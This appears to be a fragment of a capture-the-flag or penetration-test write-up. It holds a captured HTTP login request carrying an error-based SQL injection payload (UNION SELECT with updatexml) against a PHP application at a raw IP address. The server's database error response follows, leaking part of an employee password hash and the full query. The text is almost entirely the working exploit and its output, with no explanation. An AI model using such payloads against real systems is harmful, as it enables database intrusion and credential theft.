 Raw Params Headers Hex
POST /account/login HTTP/1.1
Host: 121.42.242.238:36842
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Origin: http://121.42.242.238:36842
Connection: close
Referer: http://121.42.242.238:36842/account/login
Cookie: ci_session=7tujhej0gjrs5a6pggntg5bi9ik750ai
Upgrade-Insecure-Requests: 1
username=a' union select 1,2,3,updatexml(1,concat(0x7e,(select substr(password,20,20) from employee limit 0,1
),0x7e),1),5,6,7--+&password= and password ='a
Raw Headers Hex HTML Render
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~8668582ac4420~'
SELECT * FROM `employee` WHERE `username` = 'a' union
select 1,2,3,updatexml(1,concat(0x7e,(select
substr(password,20,20) from employee limit 0,1
),0x7e),1),5,6,7-- '
Filename: models/Employee_model.php
Line Number: 209